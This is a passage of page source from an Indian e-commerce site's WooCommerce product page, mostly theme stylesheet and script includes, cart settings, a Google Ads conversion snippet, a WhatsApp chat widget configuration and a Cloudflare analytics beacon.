s\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.0.6" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.0.6" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
